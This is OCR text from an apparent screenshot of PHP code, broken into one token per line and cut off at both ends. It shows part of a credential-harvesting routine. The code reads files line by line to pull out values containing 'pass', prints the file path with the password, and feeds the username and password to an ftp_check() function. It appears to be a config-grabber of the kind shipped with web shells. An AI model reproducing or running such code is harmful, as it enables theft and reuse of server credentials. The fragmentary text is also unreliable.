
{

echo
"[+] $fpath

$pass

"
;

ftp_check(
$username
,
$pass
);

}

}

					}

				}

			}

		}

	}

function
get_pass
(
$link
)
{

	@
$config
 = fopen(
$link
,
'r'
);

while
(!feof(
$config
))

	{

$line
 = fgets(
$config
);

if
 (strstr(
$line
,
'pass'
)
